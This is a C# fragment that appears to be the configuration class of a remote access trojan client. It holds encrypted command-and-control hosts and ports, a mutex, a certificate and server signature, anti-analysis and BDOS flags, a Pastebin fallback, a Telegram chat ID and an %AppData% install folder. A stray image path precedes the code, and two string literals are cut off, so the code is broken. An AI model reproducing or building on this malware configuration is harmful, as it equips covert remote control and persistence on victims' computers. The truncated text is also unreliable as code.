 public static X509Certificate2 ServerCertificate;
public static string TelegramChatID = "lSHi4NceY2hON+M0jIL79+nmhtgCq+DGMaAX/iw1hPEPr4wE3zpHpQoKocwNCBPBz2pKDSHbBiPBvN//pwh9Cg==";
public static string Ports = "RP4x6MqTac3l3jmDFkf5UJ0FB5fVLTNqmOCBk/v+dkMj3CIUpWA+/1oV4t1Ai9OAqCy5SGegDL1WZyNlFBJa2Q==";
public static string Hosts = "lq/XKO+/JNTRlBuolsr9FBsfDiviKk22znPUCgPn81pjobe5sWbjjnfOxogxwlALJ+7mqeOQgzhDfIJ65UE7Cw==";
public static string Version = "LimiZuwNfpX9HyoiVIamR5DbqvxCv+r1amxsFvP/6e98u8MLxyziwWUECjyyGSWXxil4yrcjR7tUG8W5xHcJKg==";
public static string Install = "OHNX4j+4lkh83eLHMqZLQLzvNWMJdbUeMa51CgtwvfJcD7F8PkP87MAkhfBQh7M8kYRCyvgWbIw51R1NrqFifg==";
public static string InstallFolder = "%AppData%";
public static string InstallFile = "";
public static string MTX = "myngrFbV/kge/PVvK2WTkIVsfxZHPHxNKWXoW98mIJ5hrVLkOergKsbI7Lt9VGERS/aywbB3e+giQLmP/X7UocHgUlTC8tUWG0kOR5oRp34=";
public static string Certificate = "twcGCq3Zmf6f5w19s9rPH1+kqgcmlLV8vaX9YGohyQ7rpke8OotnmFY0AUQk7ifw87YrLTHLYj1m4UR5/a2WH3ZbTsKBe1a+HQtlD8fwVp/y/u8LN433WrBBHrk
public static string Serversignature = "e1URW1RCDMD6zcM9dbws1h8Rlgth4aD+g8WA5+4UqOof/zo37z/oi6nNCeia1OPFzKFXWrFvOsxOAN2WhH0uyoRFPKhEzesiQJYeA+TsTZQmnAaPbsFm2Ny
public static string Anti = "NFz90hvWuR4pvNJE0u0IL+CHk465P2pX2dV/F4TKzZIorJ3iifeG1VzHD4isCkR3R9QCgEyOKHpISD29oaMIyA==";
public static string Pastebin = "NJMPl1kY4aXDyid0/FqJ5QXOgEehDC1g8MFkSTAqC0COONEf2wtDsfXReLwHFyzx1oOSuXFLSeOTb8AfYCxc1Q==";
public static string BDOS = "1jxJmYQH2SfP0maG+ddlIs4NyGq5md0TwG4B1+aarofGB9yNak6FC/TouWRUQXzUKcwS+w+KHzACKSp3gDO8Zg==";
public static string Hwid = null;
public static string Delay = "3";
public static string Group = "ljlMx6K9MNUTHcbloLH4JM8ymCokNBHBVOH2oeawmKAXTsmsgF7Te6/3At1cV6SOBpu7jamCz1KsJPNxsfiwIQ==";